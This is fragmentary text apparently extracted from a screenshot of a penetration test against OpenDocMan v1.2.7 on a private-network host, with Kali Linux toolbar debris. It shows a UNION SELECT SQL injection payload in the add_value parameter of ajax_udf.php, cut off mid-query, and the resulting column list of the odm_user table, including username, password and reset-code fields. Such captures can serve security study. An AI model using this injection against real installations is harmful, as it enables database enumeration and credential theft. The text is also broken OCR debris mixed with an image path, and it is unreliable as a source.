 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: id,username,password,department,phone,Email,last_name,first_name,pw_reset_code
Delete? Value
New:
Update Cancel
OpenDocMan
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |